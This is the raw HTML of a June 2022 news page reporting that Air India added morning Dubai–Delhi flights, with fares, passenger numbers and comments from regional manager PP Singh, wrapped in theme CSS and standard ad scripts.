				.tdi_55_017 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_55_017 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}.tdi_55_017 .wpb_wrapper{
				    height: auto;
				}
</style><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_categories tdi_56_6a5 td-pb-border-top td_block_template_1 "   data-td-block-uid="tdi_56_6a5" >
<style>

/* inline tdc_css att */

.tdi_56_6a5{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_56_6a5 .tdb-entry-category{
					padding: 8px 14px 6px;
				
					margin: 0 15px 0 0;
				
					font-family:Raleway !important;font-size:16px !important;
				}.tdi_56_6a5 .tdb-cat-bg{
					border-width: 0px;
				
					background-color: #1342f3 !important;
				}.tdi_56_6a5 .tdb-cat-sep{
					font-size: 14px;
				}.tdi_56_6a5 .tdb-cat-text{
					margin-right: 10px;
				
					font-family:Raleway !important;font-size:16px !important;
				}.td-theme-wrap .tdi_56_6a5{
					text-align: left;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_56_6a5 .tdb-entry-category{
					padding: 6px 12px;
				
					font-family:Raleway !important;font-size:14px !important;
				}.tdi_56_6a5 .tdb-cat-text{
					font-family:Raleway !important;font-size:14px !important;
				}
}
</style><div class="tdb-category td-fix-index"><a class="tdb-entry-category" href="https://periodicaltoday.com/dubai/" data-wpel-link="internal"><span class="tdb-cat-bg"></span>Dubai</a><a class="tdb-entry-category" href="https://periodicaltoday.com/middle-east/" data-wpel-link="internal"><span class="tdb-cat-bg"></span>Middle East</a></div></div><div class="td_block_wrap tdb_title tdi_57_750 tdb-single-title td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_57_750" >
<style>

/* inline tdc_css att */

.tdi_57_750{
margin-top:30px !important;
margin-bottom:20px !important;
}

</style>
<style>
/* custom css */
.tdi_57_750 .tdb-title-line:after{
					height: 2px;
				
					bottom: 40%;
				}.tdi_57_750 .tdb-title-line{
					height: 50px;
				}.td-theme-wrap .tdi_57_750{
					text-align: left;
				}.tdi_57_750 .tdb-first-letter{
					left: -0.36em;
					right: auto;
				}.tdi_57_750 .tdb-title-text{
					font-family:Teko !important;font-size:70px !important;line-height:1 !important;font-weight:600 !important;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_57_750 .tdb-title-text{
					font-family:Teko !important;font-size:55px !important;line-height:1 !important;font-weight:600 !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_57_750 .tdb-title-text{
					font-family:Teko !important;font-size:50px !important;line-height:1 !important;font-weight:600 !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><h1 class="tdb-title-text">Air India boosted Dubai to Delhi flights amid rising demand from passengers</h1><div></div><div class="tdb-title-line"></div></div></div><div class="td_block_wrap tdb_single_subtitle tdi_58_906 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_58_906" >
<style>

/* inline tdc_css att */

.tdi_58_906{
margin-bottom:30px !important;
}

</style>
<style>
/* custom css */
.tdi_58_906 p{
					color: #000000;
				
					font-family:Raleway !important;font-size:26px !important;line-height:1.4 !important;font-style:normal !important;font-weight:900 !important;letter-spacing:-0.5px !important;
				}.td-theme-wrap .tdi_58_906{
					text-align: left;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_58_906 p{
					font-family:Raleway !important;font-size:22px !important;line-height:1.4 !important;font-style:normal !important;font-weight:900 !important;letter-spacing:-0.5px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_58_906 p{
					font-family:Raleway !important;font-size:20px !important;line-height:1.4 !important;font-style:normal !important;font-weight:700 !important;letter-spacing:-0.5px !important;
				}
}
</style><div class="tdb-block-inner td-fix-index"><p>India's flagship carrier Air India has increased its capacity in Dubai, United Arab Emirates, announced the airline on Thursday, June 30.</p></div></div><div class="vc_row_inner tdi_60_056  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>

/* custom css */
.tdi_60_056{
                    position: relative !important;
                    top: 0;
                    transform: none;
                    -webkit-transform: none;
                }.tdi_60_056,
				.tdi_60_056 .tdc-inner-columns{
				    display: block;
				}.tdi_60_056 .tdc-inner-columns{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_60_056{
margin-right:0px !important;
margin-bottom:30px !important;
margin-left:0px !important;
border-color:#000000 !important;
border-style:solid !important;
border-width: 1px 0px 1px 0px !important;
}

.tdi_60_056 .td_block_wrap{ text-align:left }

</style><div class="vc_column_inner tdi_62_496  wpb_column vc_column_container tdc-inner-column td-pb-span12">
<style scoped>

/* custom css */
.tdi_62_496{
                    vertical-align: baseline;
                }.tdi_62_496 .wpb_wrapper,
				.tdi_62_496 .wpb_wrapper .tdc-elements{
				    display: block;
				}.tdi_62_496 .wpb_wrapper .tdc-elements{
				    width: 100%;
				}
/* inline tdc_css att */

.tdi_62_496{
padding-left:0px !important;
}

</style><div class="vc_column-inner"><div class="wpb_wrapper"><div class="td_block_wrap tdb_single_date tdi_63_4e7 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_63_4e7" >
<style>

/* inline tdc_css att */

.tdi_63_4e7{
margin-bottom:0px !important;
}

</style>
<style>
/* custom css */
.tdi_63_4e7{
                    display: inline-block;
                
					color: #000000;
				
					font-family:Raleway !important;font-size:16px !important;
				}.tdi_63_4e7 i{
                    font-size: 16px;
                
                    margin-right: 10px;
                
					color: #000000;
				}
</style><div class="tdb-block-inner td-fix-index"><i class="tdc-font-fa tdc-font-fa-calendar"></i><time class="entry-date updated td-module-date" datetime="2022-06-30T19:49:50+00:00">June 30, 2022</time></div></div> <!-- ./block --><div class="td_block_wrap tdb_single_author tdi_64_766 td-pb-border-top td_block_template_1 tdb-post-meta"  data-td-block-uid="tdi_64_766" >
<style>

/* inline tdc_css att */

.tdi_64_766{
margin-bottom:0px !important;
margin-left:10px !important;
padding-left:10px !important;
border-color:#000000 !important;
border-style:solid !important;
border-width: 0px 0px 0px 1px !important;
}

</style>
<style>
/* custom css */
.tdi_64_766{
                    display: inline-block;
                }.tdi_64_766 .tdb-author-name-wrap{
                    align-items: baseline;
                }.tdi_64_766 .avatar{
                    width: 20px;
                    height: 20px;
                
                    margin-right: 6px;
                
                    border-radius: 50%;
                }.tdi_64_766 .tdb-author-by{
					color: #000000;
				
					font-family:Raleway !important;font-size:16px !important;
				}.tdi_64_766 .tdb-author-name{
					color: #000000;
				
					font-family:Raleway !important;font-size:16px !important;
				}.tdi_64_766 .tdb-author-name:hover{
					color: #1342f3;
				}
</style><div class="tdb-block-inner td-fix-index"><a class="tdb-author-photo" href="https://periodicaltoday.com/author/tariqsaeed/" data-wpel-link="internal"><img alt='' src='https://secure.gravatar.com/avatar/9a1cd3551f736fc742acf8655db74817?s=96&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/9a1cd3551f736fc742acf8655db74817?s=192&#038;d=mm&#038;r=g 2x' class='avatar avatar-96 photo' height='96' width='96' /></a><div class="tdb-author-name-wrap"><span class="tdb-author-by">By</span> <a class="tdb-author-name" href="https://periodicaltoday.com/author/tariqsaeed/" data-wpel-link="internal">Tariq Saeed</a></div></div></div></div></div></div></div><div class="td_block_wrap tdb_single_bg_featured_image tdi_65_e16 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_65_e16" >
<style>
/* custom css */
.tdi_65_e16 .tdb-featured-image-bg{
                    background: url('https://periodicaltoday.com/wp-content/uploads/2022/06/download-15.jpg');
                    background-size: cover;
                    background-repeat: no-repeat;
                
                    background-position: center 50%;
                
                    padding-bottom: 700px;
                }html:not(.td-md-is-ios):not(.td-md-is-android)  .tdi_65_e16 .tdb-featured-image-bg{
                    background-attachment: scroll;
                }.tdi_65_e16 .tdb-featured-image-bg:hover:before{
                    opacity: 0;
                }

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_65_e16 .tdb-featured-image-bg{
                    padding-bottom: 500px;
                }
}

/* phone */
@media (max-width: 767px){
.tdi_65_e16 .tdb-featured-image-bg{
                    padding-bottom: 300px;
                }
}
</style><div class="tdb-featured-image-bg"></div></div><div class="td_block_wrap tdb_single_content tdi_66_457 td-pb-border-top td_block_template_1 td-post-content tagdiv-type"  data-td-block-uid="tdi_66_457" >
<style>

/* inline tdc_css att */

.tdi_66_457{
margin-bottom:4px !important;
}

</style>
<style>
/* custom css */
.tdi_66_457,
                .tdi_66_457 > p{
			        font-family:Raleway !important;font-size:16px !important;font-weight:400 !important;
		        }.tdi_66_457 h1{
			        font-family:Teko !important;font-size:50px !important;
		        }.tdi_66_457 h2{
			        font-family:Teko !important;font-size:40px !important;
		        }.tdi_66_457 h3{
			        font-family:Raleway !important;font-size:30px !important;
		        }.tdi_66_457 h4{
			        font-family:Raleway !important;
		        }.tdi_66_457 h5{
			        font-family:Raleway !important;
		        }.tdi_66_457 h6{
			        font-family:Raleway !important;
		        }.tdi_66_457 li{
			        font-family:Raleway !important;
		        }.tdi_66_457 .tdb-block-inner blockquote p{
			        font-family:Teko !important;font-size:26px !important;font-style:normal !important;font-weight:500 !important;text-transform:none !important;
		        }.tdi_66_457 .wp-caption-text,
				.tdi_66_457 figcaption{
			        font-family:Raleway !important;
		        
			        color: #1342f3;
		        }.tdi_66_457,
				.tdi_66_457 p{
			        color: #000000;
		        }.tdi_66_457 a{
			        color: #1342f3;
		        }.tdi_66_457 a:hover{
			        color: #000000;
		        }.tdi_66_457 .page-nav a,
				.tdi_66_457 .page-nav span,
				.tdi_66_457 .page-nav > div{
					font-family:Raleway !important;
				}

/* phone */
@media (max-width: 767px){
.tdi_66_457 h1{
			        font-family:Teko !important;font-size:40px !important;
		        }.tdi_66_457 h2{
			        font-family:Teko !important;font-size:35px !important;
		        }
}
</style><div class="tdb-block-inner td-fix-index"><p>India&#8217;s flagship carrier Air India has increased its capacity in Dubai, United Arab Emirates, announced the airline on Thursday, June 30.</p>
<p>18 Boeing 787-8 Dreamliners and a narrow-body Airbus will be working between these two locations, said the regional <a href="https://periodicaltoday.com/preparations-for-much-awaited-mango-festival-in-full-swing-in-nevis/" data-wpel-link="internal">manager</a> of Gulf, Middle East and Africa for Air India and Air India Express, PP Singh.</p><div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<a href="https://www.cbiu.gov.dm" target="_blank" data-wpel-link="external" rel="nofollow external noopener noreferrer"><img decoding="async" src="http://publicist24.com/wp-content/uploads/2024/04/DOM-GIF.gif" alt="Advertisement" /></a></div>

<p>The new flight was launched on June 29, Wednesday. &#8220;The first flight took off from Dubai on Wednesday morning,&#8221; stated Singh.</p>
<p>The flights on this route will operate on <a href="https://periodicaltoday.com/dubai-dubai-summer-surprises-25th-edition-will-provide-discounts-of-up-to-90/" data-wpel-link="internal">Wednesday</a>, Thursday, Saturday, and Sunday.</p><div class='code-block code-block-2' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5869551342924342"
     crossorigin="anonymous"></script>
<!-- Responsive ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5869551342924342"
     data-ad-slot="8343827678"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>246 people travelled to Delhi from Dubai on June 29, and Thursday&#8217;s flight was also sold out after 256 tourists bought the tickets.</p>
<p>Singh further mentioned that the minimum cost of the one-way <a href="https://periodicaltoday.com/uae-doctors-removes-over-200-kidney-stones-from-pakistani-expat/" data-wpel-link="internal">economy</a> class ticket is Dh1130, and business class prices are around Dh2030.</p><div class='code-block code-block-3' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5869551342924342"
     crossorigin="anonymous"></script>
<!-- Responsive ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5869551342924342"
     data-ad-slot="8343827678"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Before this Wednesday, only 14 Dreamliners were working between both destinations. Earlier, the departures to Delhi were held only in the evenings and late evenings. With the addition of these morning flights, a robust demand has been witnessed for bookings between these two locations.</p>
<p>These flights are launched to meet the high demand for vacation travel to Dubai and nearby locations. The airline also stated that it is <a href="https://periodicaltoday.com/world-bank-looks-forward-to-strengthen-existing-partnership-with-egypt/" data-wpel-link="internal">witnessing</a> high responses, and bookings on their wide-body aircraft will be available till October this year.</p><div class='code-block code-block-4' style='margin: 8px 0; clear: both;'>
<a href="https://www.cbiu.gov.dm" target="_blank" data-wpel-link="external" rel="nofollow external noopener noreferrer"><img decoding="async" src="http://publicist24.com/wp-content/uploads/2024/04/DOM-GIF.gif" alt="Advertisement" /></a></div>

<p>Singh stated the same flight schedule would also be available after the summer holidays.</p>
<p>Furthermore, the Boeing Dreamliner is an aircraft liked by all, and Air India provides more value for money than many other international carriers. The flights also offer attractive prices and convenient onward connections.</p><div class='code-block code-block-5' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5869551342924342"
     crossorigin="anonymous"></script>
<!-- Responsive ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5869551342924342"
     data-ad-slot="8343827678"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<p>Singh stated the holiday travel demand from the United Arab Emirates to India has already started as most schools are closed for the summer holidays on June 30.</p>
<p>&#8220;The demand for travel to India at this moment is very heightened. The demand falls only after mid-July,&#8221; he said.</p><div class='code-block code-block-6' style='margin: 8px 0; clear: both;'>
<script async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js?client=ca-pub-5869551342924342"
     crossorigin="anonymous"></script>
<!-- Responsive ad -->
<ins class="adsbygoogle"
     style="display:block"
     data-ad-client="ca-pub-5869551342924342"
     data-ad-slot="8343827678"
     data-ad-format="auto"
     data-full-width-responsive="true"></ins>
<script>
     (adsbygoogle = window.adsbygoogle || []).push({});
</script></div>

<footer class="author-bio-section" >
<div class="author-flex">
<div class="author-image"><img decoding="async" src="http://2.gravatar.com/avatar/?s=32&amp;d=mystery&amp;r=g&amp;forcedefault=1" /></div>
<div class="author-info">
<div class="author-name"><strong>Tariq Saeed</strong></div>
<p class="author-bio">
</div></div>
<div class="authorbox-social-icons"> <a href="mailto:info@periodicaltoday.com" target="_blank" rel="nofollow" title="E-mail" class="tooltip"><i class="fa fa-envelope-square fa-2x"></i> </a></div>
</footer>
<!-- AI CONTENT END 1 -->
</div></div><div class="td_block_wrap tdb_single_post_share tdi_68_818 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_68_818" >
<style>

/* inline tdc_css att */

.tdi_68_818{
margin-bottom:30px !important;
}

</style>
<style>
/* custom css */
.tdi_68_818 .td-post-sharing,
				.tdi_68_818 .tdb-share-classic{
					text-align: center;
				}.tdi_68_818 .td-social-share-text{
					font-family:Raleway !important;font-size:14px !important;
				}.tdi_68_818 .td-social-network{
					font-family:Raleway !important;font-size:14px !important;
				}.tdi_68_818 .td-social-expand-tabs-icon,
				.tdi_68_818 .td-icon-share{
					color: #ffffff;
				}.tdi_68_818 .td-social-share-text .td-social-but-text{
					color: #ffffff;
				}.tdi_68_818 .td-social-handler .td-social-but-text:before{
					background-color: #ffffff;
				}.tdi_68_818 .td-social-share-text,
				.tdi_68_818 .td-social-handler{
					background-color: #000000;
				}.tdi_68_818 .td-social-share-text:after{
					border-color: transparent transparent transparent #000000;
				}.tdi_68_818 .td-social-handler{
					border-color: #000000;
				}.tdi_68_818 .td-social-share-text:before{
					border-color: transparent transparent transparent #000000;
				}.tdi_68_818 .td-social-network .td-social-but-icon i{
					color: #ffffff;
				}.tdi_68_818 .td-social-network .td-social-but-text{
					color: #000000;
				}.tdi_68_818 .td-social-network .td-social-but-text:before{
					background-color: #000000;
				}.tdi_68_818 .td-ps-bg .td-social-network div,
				.tdi_68_818 .td-ps-icon-bg .td-social-network .td-social-but-icon,
				.tdi_68_818 .td-ps-dark-bg .td-social-network div{
					background-color: #000000;
				}.tdi_68_818 .td-ps-icon-arrow .td-social-but-icon:after{
				    border-left-color: #000000;
				}.tdi_68_818 .td-ps-border-colored .td-social-but-text{
				    border-color: #000000;
				}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_68_818 .td-social-share-text{
					font-family:Raleway !important;font-size:12px !important;
				}.tdi_68_818 .td-social-network{
					font-family:Raleway !important;font-size:12px !important;
				}
}

/* phone */
@media (max-width: 767px){
.tdi_68_818 .td-social-share-text{
					font-family:Raleway !important;font-size:12px !important;
				}.tdi_68_818 .td-social-network{
					font-family:Raleway !important;font-size:12px !important;
				}
}
</style><div id="tdi_68_818" class="td-post-sharing tdb-block td-ps-border td-ps-border-colored td-ps-icon-bg td-ps-text-color td-post-sharing-style20 "><div class="td-post-sharing-visible"><div class="td-social-sharing-button td-social-sharing-button-js td-social-handler td-social-share-text">
                                        <div class="td-social-but-icon"><i class="td-icon-share"></i></div>
                                        <div class="td-social-but-text">Share</div>
                                    </div><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Fperiodicaltoday.com%2Fair-india-boosted-dubai-to-delhi-flights-amid-rising-demand-from-passengers%2F" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">
                                        <div class="td-social-but-icon"><i class="td-icon-facebook"></i></div>
                                        <div class="td-social-but-text">Facebook</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-twitter" href="https://twitter.com/intent/tweet?text=Air+India+boosted+Dubai+to+Delhi+flights+amid+rising+demand+from+passengers&amp;url=https%3A%2F%2Fperiodicaltoday.com%2Fair-india-boosted-dubai-to-delhi-flights-amid-rising-demand-from-passengers%2F&amp;via=Periodical+Today" data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">
                                        <div class="td-social-but-icon"><i class="td-icon-twitter"></i></div>
                                        <div class="td-social-but-text">Twitter</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://periodicaltoday.com/air-india-boosted-dubai-to-delhi-flights-amid-rising-demand-from-passengers/&amp;media=https://periodicaltoday.com/wp-content/uploads/2022/06/download-15.jpg&amp;description=India&#039;s flagship carrier Air India has increased its capacity in Dubai, United Arab Emirates, announced the airline on Thursday, June 30." data-wpel-link="external" target="_blank" rel="nofollow external noopener noreferrer">
                                        <div class="td-social-but-icon"><i class="td-icon-pinterest"></i></div>
                                        <div class="td-social-but-text">Pinterest</div>
                                    </a><a class="td-social-sharing-button td-social-sharing-button-js td-social-network td-social-whatsapp" href="whatsapp://send?text=Air+India+boosted+Dubai+to+Delhi+flights+amid+rising+demand+from+passengers %0A%0A https://periodicaltoday.com/air-india-boosted-dubai-to-delhi-flights-amid-rising-demand-from-passengers/" data-wpel-link="internal">
                                        <div class="td-social-but-icon"><i class="td-icon-whatsapp"></i></div>
                                        <div class="td-social-but-text">WhatsApp</div>
                                    </a></div><div class="td-social-sharing-hidden"><ul class="td-pulldown-filter-list"></ul><a class="td-social-sharing-button td-social-handler td-social-expand-tabs" href="#" data-block-uid="tdi_68_818">
                                    <div class="td-social-but-icon"><i class="td-icon-plus td-social-expand-tabs-icon"></i></div>
                                </a></div></div></div><div class="td_block_wrap tdb_single_related tdi_69_ee0 td_with_ajax_pagination td-pb-border-top td_block_template_3 tdb-single-related-posts"  data-td-block-uid="tdi_69_ee0" >
<style>
/* custom css */
.tdi_69_ee0 .td-image-wrap{
					padding-bottom: 150%;
				}.tdi_69_ee0 .entry-thumb{
					background-position: center 50%;
				}.tdi_69_ee0 .td-module-container{
					flex-direction: column;
				
				    border-color: #eaeaea;
				
                    flex-grow: 1;
				}.tdi_69_ee0 .td-image-container{
                	display: block; order: 0;
                
				    flex: 0 0 0;
				}.tdi_69_ee0 .td-module-meta-info{
					padding: 20px 15px 15px 15px;
				
					border-color: #eaeaea;
				
					background-color: #e2e2e2;
				}.tdi_69_ee0 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                
					color: #000000;
				}.tdi_69_ee0 .td_module_wrap{
					width: 33.33333333%;
					float: left;
				
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 9px;
					margin-bottom: 9px;
				
				    display: flex;
				}.tdi_69_ee0 .tdb-block-inner{
					margin-left: -10px;
					margin-right: -10px;
				}.tdi_69_ee0 .td-module-container:before{
					bottom: -9px;
				
					border-color: #eaeaea;
				}.tdi_69_ee0 .td-post-vid-time{
					display: block;
				}.tdi_69_ee0 .td-post-category{
					margin: 0 0 15px 0;
				
					padding: 5px 10px 4px;
				
					display: inline-block;
				
					background-color: #1342f3;
				
					color: #ffffff;
				
					font-family:Raleway !important;font-size:11px !important;line-height:1 !important;font-weight:600 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}.tdi_69_ee0 .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_69_ee0 .td-excerpt{
					display: none;
				
					column-count: 1;
				
					column-gap: 48px;
				}.tdi_69_ee0 .td-audio-player{
					opacity: 1;
					visibility: visible;
					height: auto;
				
					font-size: 13px;
				}.tdi_69_ee0 .td-read-more{
					display: none;
				}.tdi_69_ee0 .td-post-author-name{
					display: none;
				}.tdi_69_ee0 .td-post-date,
				.tdi_69_ee0 .td-post-author-name span{
					display: none;
				}.tdi_69_ee0 .td-module-comments{
					display: none;
				}.tdi_69_ee0 .td_module_wrap:nth-child(3n+1){
					clear: both;
				}.tdi_69_ee0 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_69_ee0 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none;
				}.tdi_69_ee0 .td-post-category:hover{
					background-color: #ffffff !important;
				
					color: #000000;
				}.tdi_69_ee0 .td_module_wrap:hover .td-module-title a{
					color: #1342f3 !important;
				}.tdi_69_ee0 .entry-title{
					font-family:Raleway !important;font-size:20px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_69_ee0 .td_block_inner{
                    display: flex;
                    flex-wrap: wrap;
				}html:not([class*='ie']) .tdi_69_ee0 .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }@media (min-width: 768px) {
                    .tdi_69_ee0 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_69_ee0 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_69_ee0 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_69_ee0 .td-module-container:before{
					bottom: -9px;
				}.tdi_69_ee0 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_69_ee0 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69_ee0 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69_ee0 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_69_ee0 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_69_ee0 .td-module-meta-info{
					padding: 20px 10px 15px 10px;
				}.tdi_69_ee0 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_69_ee0 .td_module_wrap{
					padding-bottom: 9px;
					margin-bottom: 9px;
				
					clear: none !important;
				
					padding-bottom: 9px !important;
					margin-bottom: 9px !important;
				}.tdi_69_ee0 .td-module-container:before{
					bottom: -9px;
				}.tdi_69_ee0 .td_module_wrap:nth-child(3n+1){
					clear: both !important;
				}.tdi_69_ee0 .td_module_wrap:nth-last-child(-n+3){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69_ee0 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69_ee0 .td_module_wrap:nth-last-child(-n+3) .td-module-container:before{
					display: none !important;
				}.tdi_69_ee0 .entry-title{
					font-family:Raleway !important;font-size:16px !important;line-height:1.2 !important;font-weight:700 !important;
				}.tdi_69_ee0 .td-post-category{
					font-family:Raleway !important;font-size:9px !important;line-height:1 !important;font-weight:700 !important;text-transform:uppercase !important;letter-spacing:1px !important;
				}@media (min-width: 768px) {
                    .tdi_69_ee0 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}

/* phone */
@media (max-width: 767px){
.tdi_69_ee0 .td-module-meta-info{
					padding: 20px 15px 20px 15px;
				}.tdi_69_ee0 .td-module-title a{
                    box-shadow: inset 0 0 0 0 #000;
                }.tdi_69_ee0 .td_module_wrap{
					width: 100%;
					float: left;
				
					padding-bottom: 0px;
					margin-bottom: 0px;
				
					padding-bottom: 0px !important;
					margin-bottom: 0px !important;
				}.tdi_69_ee0 .td-module-container:before{
					bottom: -0px;
				}.tdi_69_ee0 .td_module_wrap:nth-last-child(1){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_69_ee0 .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_69_ee0 .td_module_wrap:nth-last-child(1) .td-module-container:before{
					display: none !important;
				}@media (min-width: 768px) {
                    .tdi_69_ee0 .td-module-title a {
                        transition: all 0.2s ease;
                        -webkit-transition: all 0.2s ease;
                    }
                }
}
</style><script>var block_tdi_69_ee0 = new tdBlock();
block_tdi_69_ee0.id = "tdi_69_ee0";
block_tdi_69_ee0.atts = '{"modules_on_row":"eyJhbGwiOiIzMy4zMzMzMzMzMyUiLCJwaG9uZSI6IjEwMCUifQ==","modules_category":"above","show_author":"none","show_date":"none","show_com":"none","show_excerpt":"none","show_btn":"none","ajax_pagination":"next_prev","meta_bg":"#e2e2e2","title_txt":"#000000","block_template_id":"td_block_template_3","custom_title":"","image_size":"td_1920x0","image_height":"150","meta_padding":"eyJhbGwiOiIyMHB4IDE1cHggMTVweCAxNXB4IiwicG9ydHJhaXQiOiIyMHB4IDEwcHggMTVweCAxMHB4IiwicGhvbmUiOiIyMHB4IDE1cHggMjBweCAxNXB4In0=","f_title_font_family":"507","f_title_font_size":"eyJhbGwiOiIyMCIsInBvcnRyYWl0IjoiMTYifQ==","f_title_font_line_height":"1.2","f_title_font_weight":"700","modules_category_spacing":"0 0 15px 0","f_cat_font_family":"507","f_cat_font_transform":"uppercase","f_cat_font_weight":"eyJhbGwiOiI2MDAiLCJwb3J0cmFpdCI6IjcwMCJ9","f_cat_font_spacing":"1","cat_bg":"#1342f3","cat_bg_hover":"#ffffff","cat_txt_hover":"#000000","cat_txt":"#ffffff","f_cat_font_line_height":"1","f_cat_font_size":"eyJhbGwiOiIxMSIsInBvcnRyYWl0IjoiOSJ9","modules_category_padding":"eyJhbGwiOiI1cHggMTBweCA0cHgiLCJwb3J0cmFpdCI6IjVweCAxMHB4IDRweCJ9","title_txt_hover":"#1342f3","all_modules_space":"eyJwaG9uZSI6IjAifQ==","limit":3,"offset":"","live_filter":"cur_post_same_categories","td_ajax_filter_type":"td_custom_related","live_filter_cur_post_id":46060,"sample_posts_data":false,"separator":"","mc1_tl":"","mc1_el":"","related_articles_type":"","related_articles_posts_limit":"","related_articles_posts_offset":"","nextprev":"","container_width":"","modules_gap":"20","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","divider_on":"","modules_divider_color":"#eaeaea","shadow_shadow_header":"","shadow_shadow_title":"Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","h_effect":"","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"- Advertisement -","video_rec_color":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration 